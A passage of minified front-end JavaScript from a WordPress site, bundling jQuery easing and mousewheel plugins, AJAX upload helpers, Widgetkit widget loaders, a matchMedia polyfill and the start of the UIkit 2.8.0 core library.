i=0;i<L.length;i++){if(tS[i].lastIndexOf("%")==tS[i].length-1&&i!=L.length-1)tS[i]+="s"+tS.splice(i+1,1)[0];nS+=tS[i]+L[i]}return nS+tS[tS.length-1]}}})(jQuery,window);(function(jQuery){jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=1.525)+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<1/2.75){return c*(7.5625*t*t)+b}else if(t<2/2.75){return c*(7.5625*(t-=1.5/2.75)*t+.75)+b}else if(t<2.5/2.75){return c*(7.5625*(t-=2.25/2.75)*t+.9375)+b}else{return c*(7.5625*(t-=2.625/2.75)*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}})})(jQuery);(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof exports==="object"){module.exports=factory}else{factory(jQuery)}})(function($){var toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice,nullLowestDeltaTimeout,lowestDelta;if($.event.fixHooks){for(var i=toFix.length;i;){$.event.fixHooks[toFix[--i]]=$.event.mouseHooks}}var special=$.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener){for(var i=toBind.length;i;){this.addEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=handler}$.data(this,"mousewheel-line-height",special.getLineHeight(this));$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var i=toBind.length;i;){this.removeEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=null}$.removeData(this,"mousewheel-line-height");$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $parent=$(elem)["offsetParent"in $.fn?"offsetParent":"parent"]();if(!$parent.length){$parent=$("body")}return parseInt($parent.css("fontSize"),10)},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:true,normalizeOffset:true}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}});function handler(event){var orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,absDelta=0,offsetX=0,offsetY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if("detail"in orgEvent){deltaY=orgEvent.detail*-1}if("wheelDelta"in orgEvent){deltaY=orgEvent.wheelDelta}if("wheelDeltaY"in orgEvent){deltaY=orgEvent.wheelDeltaY}if("wheelDeltaX"in orgEvent){deltaX=orgEvent.wheelDeltaX*-1}if("axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaX=deltaY*-1;deltaY=0}delta=deltaY===0?deltaX:deltaY;if("deltaY"in orgEvent){deltaY=orgEvent.deltaY*-1;delta=deltaY}if("deltaX"in orgEvent){deltaX=orgEvent.deltaX;if(deltaY===0){delta=deltaX*-1}}if(deltaY===0&&deltaX===0){return}if(orgEvent.deltaMode===1){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight;deltaY*=lineHeight;deltaX*=lineHeight}else if(orgEvent.deltaMode===2){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight;deltaY*=pageHeight;deltaX*=pageHeight}absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX));if(!lowestDelta||absDelta<lowestDelta){lowestDelta=absDelta;if(shouldAdjustOldDeltas(orgEvent,absDelta)){lowestDelta/=40}}if(shouldAdjustOldDeltas(orgEvent,absDelta)){delta/=40;deltaX/=40;deltaY/=40}delta=Math[delta>=1?"floor":"ceil"](delta/lowestDelta);deltaX=Math[deltaX>=1?"floor":"ceil"](deltaX/lowestDelta);deltaY=Math[deltaY>=1?"floor":"ceil"](deltaY/lowestDelta);if(special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();offsetX=event.clientX-boundingRect.left;offsetY=event.clientY-boundingRect.top}event.deltaX=deltaX;event.deltaY=deltaY;event.deltaFactor=lowestDelta;event.offsetX=offsetX;event.offsetY=offsetY;event.deltaMode=0;args.unshift(event,delta,deltaX,deltaY);if(nullLowestDeltaTimeout){clearTimeout(nullLowestDeltaTimeout)}nullLowestDeltaTimeout=setTimeout(nullLowestDelta,200);return($.event.dispatch||$.event.handle).apply(this,args)}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&orgEvent.type==="mousewheel"&&absDelta%120===0}});(function($){function supportAjaxUploadWithProgress(){return supportFileAPI()&&supportAjaxUploadProgressEvents()&&supportFormData();function supportFileAPI(){var fi=document.createElement("INPUT");fi.type="file";return"files"in fi}function supportAjaxUploadProgressEvents(){var xhr=new XMLHttpRequest;return!!(xhr&&"upload"in xhr&&"onprogress"in xhr.upload)}function supportFormData(){return!!window.FormData}}$.support.ajaxupload=supportAjaxUploadWithProgress();if($.support.ajaxupload){$.event.props.push("dataTransfer")}$.fn.uploadOnDrag=function(options){if(!$.support.ajaxupload){return this}return this.each(function(){var ele=$(this),settings=$.extend({action:"",single:false,method:"POST",params:{},loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},allcomplete:function(){},readystatechange:function(){}},options);ele.on("drop",function(e){e.stopPropagation();e.preventDefault();var files=e.dataTransfer.files;if(settings.single){var count=e.dataTransfer.files.length,uploaded=0,complete=settings.complete;settings.complete=function(response,xhr){uploaded=uploaded+1;complete(response,xhr);if(uploaded<count){upload([files[uploaded]],settings)}else{settings.allcomplete()}};upload([files[0]],settings)}else{upload(files,settings)}function upload(files,settings){var formData=new FormData,xhr=new XMLHttpRequest;for(var i=0,f;f=files[i];i++){formData.append("files[]",f)}for(var p in settings.params){formData.append(p,settings.params[p])}xhr.upload.addEventListener("progress",function(e){var percent=e.loaded/e.total*100;settings.progress(percent,e)},false);xhr.addEventListener("loadstart",function(e){settings.loadstart(e)},false);xhr.addEventListener("load",function(e){settings.load(e)},false);xhr.addEventListener("loadend",function(e){settings.loadend(e)},false);xhr.addEventListener("error",function(e){settings.error(e)},false);xhr.addEventListener("abort",function(e){settings.abort(e)},false);xhr.open(settings.method,settings.action,true);xhr.onreadystatechange=function(){settings.readystatechange(xhr);if(xhr.readyState==4){var response=xhr.responseText;if(settings.type=="json"){try{response=$.parseJSON(response)}catch(e){response=false}}settings.complete(response,xhr)}};xhr.send(formData)}}).on("dragover",function(e){e.stopPropagation();e.preventDefault()})})};$.fn.ajaxform=function(options){if(!$.support.ajaxupload){return this}return this.each(function(){var form=$(this),settings=$.extend({action:form.attr("action"),method:form.attr("method"),loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},readystatechange:function(){}},options);form.on("submit",function(e){e.preventDefault();var formData=new FormData(this),xhr=new XMLHttpRequest;formData.append("formdata","1");xhr.upload.addEventListener("progress",function(e){var percent=e.loaded/e.total*100;settings.progress(percent,e)},false);xhr.addEventListener("loadstart",function(e){settings.loadstart(e)},false);xhr.addEventListener("load",function(e){settings.load(e)},false);xhr.addEventListener("loadend",function(e){settings.loadend(e)},false);xhr.addEventListener("error",function(e){settings.error(e)},false);xhr.addEventListener("abort",function(e){settings.abort(e)},false);xhr.open(settings.method,settings.action,true);xhr.onreadystatechange=function(){settings.readystatechange(xhr);if(xhr.readyState==4){var response=xhr.responseText;if(settings.type=="json"){try{response=$.parseJSON(response)}catch(e){response=false}}settings.complete(response,xhr)}};xhr.send(formData)})})};if(!$.event.special.debouncedresize){var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type="debouncedresize";$event.dispatch.apply(context,args)};if(resizeTimeout){clearTimeout(resizeTimeout)}execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:150}}})(jQuery);(function($){var Plugin=function(){};Plugin.prototype=$.extend(Plugin.prototype,{name:"accordion",options:{index:0,duration:500,easing:"easeOutQuart",animated:"slide",event:"click",collapseall:true,matchheight:true,toggler:".toggler",content:".content"},initialize:function(element,options){var options=$.extend({},this.options,options),togglers=element.find(options.toggler),display=function(index){var show=togglers.eq(index).hasClass("active")?$([]):togglers.eq(index),hide=togglers.eq(index).hasClass("active")?togglers.eq(index):$([]);if(show.hasClass("active")){hide=show;show=$([])}if(options.collapseall){hide=togglers.filter(".active")}switch(options.animated){case"slide":show.next().stop().show().animate({height:show.next().data("height")},{easing:options.easing,duration:options.duration});hide.next().stop().animate({height:0},{easing:options.easing,duration:options.duration,complete:function(){hide.next().hide()}});break;default:show.next().show().css("height",show.next().data("height"));hide.next().hide().css("height",0)}show.addClass("active");hide.removeClass("active")},calcHeights=function(){var matchheight=0;if(options.matchheight){element.find(options.content).css("min-height","").css("height","").each(function(){matchheight=Math.max(matchheight,$(this).height())}).css("min-height",matchheight)}togglers.each(function(i){var toggler=$(this),content=toggler.next();content.data("height",content.css("height","").show().height());if(toggler.hasClass("active")){content.show()}else{content.hide().css("height",0)}})};togglers.each(function(i){var toggler=$(this).bind(options.event,function(){display(i)}),content=toggler.next().css("overflow","hidden").addClass("content-wrapper");if(i==options.index||options.index=="all"){toggler.addClass("active");content.show()}else{content.hide().css("height",0)}});calcHeights();$(window).bind("debouncedresize",function(){calcHeights()})}});$.fn[Plugin.prototype.name]=function(){var args=arguments;var method=args[0]?args[0]:null;return this.each(function(){var element=$(this);if(Plugin.prototype[method]&&element.data(Plugin.prototype.name)&&method!="initialize"){element.data(Plugin.prototype.name)[method].apply(element.data(Plugin.prototype.name),Array.prototype.slice.call(args,1))}else if(!method||$.isPlainObject(method)){var plugin=new Plugin;if(Plugin.prototype["initialize"]){plugin.initialize.apply(plugin,$.merge([element],args))}element.data(Plugin.prototype.name,plugin)}else{$.error("Method "+method+" does not exist on jQuery."+Plugin.name)}})};if(!window["$widgetkit"])return;$widgetkit.lazyloaders["accordion"]=function(element,options){$(element).accordion(options)}})(jQuery);(function($){$widgetkit.lazyloaders["gallery-slider"]=function(element,options){var ul=element.find(".slides:first"),items=ul.children(),totalW=options.total_width=="auto"?element.width():options.total_width>element.width()?element.width():options.total_width,min=totalW/items.length-options.spacing,width=options.width,height=options.height;if(options.total_width=="auto"||options.total_width>=totalW){var ratio=options.width/(totalW/2),ratio_height=options.height/ratio;width=options.width/ratio;height=options.height/ratio;items.css("background-size",width+"px "+height+"px")}items.css({width:min,"margin-right":options.spacing});ul.width(items.eq(0).width()*items.length*2);element.css({width:totalW,height:height});$widgetkit.load(WIDGETKIT_URL+"/widgets/gallery/js/slider.js").done(function(){element.galleryslider(options)})}})(jQuery);$widgetkit.load('/wp-content/plugins/widgetkit/widgets/lightbox/js/lightbox.js').done(function(){jQuery(function($){setTimeout(function(){$('a[data-lightbox]').lightbox({"titlePosition":"float","transitionIn":"fade","transitionOut":"fade","overlayShow":1,"overlayColor":"#777","overlayOpacity":0.7});},500);});});(function($){$widgetkit.lazyloaders["googlemaps"]=function(element,options){$widgetkit.load(WIDGETKIT_URL+"/widgets/map/js/map.js").done(function(){element.googlemaps(options)})}})(jQuery);$widgetkit.trans.addDic({"FROM_ADDRESS":"FROM_ADDRESS","GET_DIRECTIONS":"GET_DIRECTIONS","FILL_IN_ADDRESS":"FILL_IN_ADDRESS","ADDRESS_NOT_FOUND":"ADDRESS_NOT_FOUND","LOCATION_NOT_FOUND":"LOCATION_NOT_FOUND"});if(!window['mejs']){$widgetkit.load('/wp-content/plugins/widgetkit/widgets/mediaplayer/mediaelement/mediaelement-and-player.js').done(function(){jQuery(function($){mejs.MediaElementDefaults.pluginPath='/wp-content/plugins/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/wp-content\/plugins\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});});}else{jQuery(function($){mejs.MediaElementDefaults.pluginPath='/wp-content/plugins/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/wp-content\/plugins\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});;}
(function($){$widgetkit.lazyloaders["slideset"]=function(element,options){element.css("visibility","hidden");var set_container=element.find(".sets:first"),maxwidth=set_container.css({width:""}).width(),sets=element.find("ul.set").show(),optimalwidth=0,gwidth=options.width=="auto"?element.width():options.width,gheight=options.height=="auto"?sets.eq(0).children().eq(0).outerHeight(true):options.height;sets.each(function(setindex){var set=$(this).show(),childs=$(this).children(),tmp=0;childs.each(function(index){var child=$(this);child.css("left",tmp);tmp+=child.width()});optimalwidth=Math.max(optimalwidth,tmp);set.css("width",tmp).data("width",tmp).hide()});sets.eq(0).show();set_container.css({height:gheight});if(optimalwidth>maxwidth){var ratio=optimalwidth/maxwidth;sets.css($widgetkit.css3({transform:"scale("+1/ratio+")"}));set_container.css("height",gheight/ratio)}sets.css({height:gheight});$widgetkit.load(WIDGETKIT_URL+"/widgets/slideset/js/slideset.js").done(function(){element.slideset(options).css("visibility","visible");element.find("img[data-src]").each(function(){var img=$(this),src=img.data("src");setTimeout(function(){img.attr("src",src)},1)})})}})(jQuery);(function($){$widgetkit.lazyloaders["slideshow"]=function(element,options){if($widgetkit.support.canvas){element.find("img[data-src]").each(function(){var img=$(this),canvas=document.createElement("canvas"),ctx=canvas.getContext("2d");canvas.width=img.attr("width");canvas.height=img.attr("height");ctx.drawImage(this,0,0);img.attr("src",canvas.toDataURL("image/png"))})}element.css("visibility","hidden");var o_width=options.width,o_height=options.height,ul=element.find("ul.slides:first"),slides=ul.children(),delayed=false;slides.css("width","");slides.css("height","");ul.css("height","");element.css("width","");if(o_width!="auto"&&element.width()<o_width){o_width="auto";o_height="auto";delayed=true}element.css({width:o_width=="auto"?element.width():o_width});var width=ul.width(),height=o_height;if(height=="auto"){height=slides.eq(0).show().height()}slides.css({height:height});ul.css("height",height);$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js").done(function(){element.find("img[data-src]").each(function(){var img=$(this),src=img.data("src");setTimeout(function(){img.attr("src",src)},1)});element.slideshow(options).css("visibility","visible")})};$widgetkit.lazyloaders["showcase"]=function(element,options){var slideshow=element.find(".wk-slideshow").css("visibility","hidden"),slideset=element.find(".wk-slideset").css("visibility","hidden"),setlis=slideset.find("ul.set > li"),width=options.width;$widgetkit.lazyloaders["slideshow"](slideshow,options);$widgetkit.lazyloaders["slideset"](slideset,$.extend({},options,{width:"auto",height:"auto",autoplay:false,duration:options.slideset_effect_duration,index:parseInt(options.index/options.items_per_set)}));$(window).bind("resize",function(){var resize=function(){element.css("width","");if(options.width=="auto"||options.width>element.width()){element.width(element.width())}else{element.width(options.width)}};resize();return resize}());$.when($widgetkit.load(WIDGETKIT_URL+"/widgets/slideset/js/slideset.js"),$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js")).done(function(){slideshow.css("visibility","visible");slideset.css("visibility","visible");var sshow=slideshow.data("slideshow"),sset=slideset.data("slideset");setlis.eq(sshow.index).addClass("active");slideshow.bind("slideshow-show",function(e,currentindex,newindex){var li=setlis.removeClass("active").eq(newindex).addClass("active");if(!li.parent().is(":visible")){switch(newindex){case 0:sset.show(0);break;case setlis.length-1:sset.show(sset.sets.length-1);break;default:sset[newindex>currentindex?"next":"previous"]()}}});setlis.each(function(index){$(this).bind("click",function(){sshow.stop();sshow.show(index)})})})}})(jQuery);$widgetkit.load('/wp-content/plugins/widgetkit/widgets/spotlight/js/spotlight.js').done(function(){jQuery(function($){$('[data-spotlight]').spotlight({"duration":300});});});jQuery(function($){var relativeTime=function(time_value){var parsed_date=new Date(Date.parse(time_value.replace(/(\d+)-(\d+)-(\d+)T(.+)([-\+]\d+):(\d+)/g,"$1/$2/$3 $4 UTC$5$6")));var relative_to=arguments.length>1?arguments[1]:new Date;var delta=parseInt((relative_to.getTime()-parsed_date)/1e3);if(delta<60){return $widgetkit.trans.get("LESS_THAN_A_MINUTE_AGO")}else if(delta<120){return $widgetkit.trans.get("ABOUT_A_MINUTE_AGO")}else if(delta<45*60){return $widgetkit.trans.get("X_MINUTES_AGO",parseInt(delta/60).toString())}else if(delta<90*60){return $widgetkit.trans.get("ABOUT_AN_HOUR_AGO")}else if(delta<24*60*60){return $widgetkit.trans.get("X_HOURS_AGO",parseInt(delta/3600).toString())}else if(delta<48*60*60){return $widgetkit.trans.get("ONE_DAY_AGO")}else{return $widgetkit.trans.get("X_DAYS_AGO",parseInt(delta/86400).toString())}};$(".wk-twitter time").each(function(){$(this).html(relativeTime($(this).attr("datetime")))});var bubbles=$(".wk-twitter-bubbles");if(bubbles.length){var matchBubblesHeight=function(){bubbles.each(function(){var maxheight=0;$(this).find("p.content").each(function(){var h=$(this).height();if(h>maxheight)maxheight=h}).css("min-height",maxheight)})};matchBubblesHeight();$(window).bind("load",matchBubblesHeight)}});$widgetkit.trans.addDic({"LESS_THAN_A_MINUTE_AGO":"LESS_THAN_A_MINUTE_AGO","ABOUT_A_MINUTE_AGO":"ABOUT_A_MINUTE_AGO","X_MINUTES_AGO":"X_MINUTES_AGO","ABOUT_AN_HOUR_AGO":"ABOUT_AN_HOUR_AGO","X_HOURS_AGO":"X_HOURS_AGO","ONE_DAY_AGO":"ONE_DAY_AGO","X_DAYS_AGO":"X_DAYS_AGO"});(function(nav,win,doc){if(win.matchMedia&&!nav.userAgent.match(/(iPhone|iPod|iPad)/i)){return}var bool,docElem=doc.documentElement,refNode=docElem.firstElementChild||docElem.firstChild,fakeBody=doc.createElement("body"),div=doc.createElement("div");div.id="mq-test-1";div.style.cssText="position:absolute;top:-100em";fakeBody.style.background="none";fakeBody.appendChild(div);function check(q){div.innerHTML='&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';docElem.insertBefore(fakeBody,refNode);bool=div.offsetWidth==42;docElem.removeChild(fakeBody);return bool}function update(query){var matches=check(query.media);if(query._listeners&&query.matches!=matches){query.matches=matches;for(var i=0,len=query._listeners.length;i<len;i++){query._listeners[i](query)}}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}}win.matchMedia=function(q){var query,ls=[];query={matches:check(q),media:q,_listeners:ls,addListener:function(listener){if(typeof listener==="function")ls.push(listener)},removeListener:function(listener){for(var i=0,len=ls.length;i<len;i++)if(ls[i]===listener)delete ls[i]}};if(win.addEventListener){win.addEventListener("resize",debounce(function(){update(query)},150),false)}if(doc.addEventListener){doc.addEventListener("orientationchange",function(){update(query)},false)}return query}})(navigator,window,document);(function($,win,doc){if($["onMediaQuery"])return;var queries={},supported=win.matchMedia&&win.matchMedia("only all").matches;$(doc).ready(function(){for(var q in queries){var query=$(queries[q]).trigger("init");if(queries[q].matches){$(queries[q]).trigger("valid")}}});$(win).bind("load",function(){for(var q in queries){if(queries[q].matches){$(queries[q]).trigger("valid")}}});$.onMediaQuery=function(q,events){var query=q&&queries[q];if(!query){query=queries[q]=win.matchMedia(q);query.supported=supported;query.addListener(function(){$(query).trigger(query.matches?"valid":"invalid")})}$(query).bind(events);return query}})(jQuery,window,document);
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to uikit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/js/addons/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI=$.UIkit||{},$html=$("html"),$win=$(window),$doc=$(document);if(UI.fn){return UI}UI.version="2.8.0";UI.$doc=$doc;UI.$win=$win;UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator["msPointerEnabled"]&&global.navigator["msMaxTouchPoints"]>0||global.navigator["pointerEnabled"]&&global.navigator["maxTouchPoints"]>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||global.MozMutationObserver||null;UI.Utils={};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=$win.scrollLeft(),window_top=$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+$win.width()){return true}else{return false}};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=new Function("","var json = "+string.substr(start)+"; return JSON.parse(JSON.stringify(json));")()}catch(e){}}return options};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") 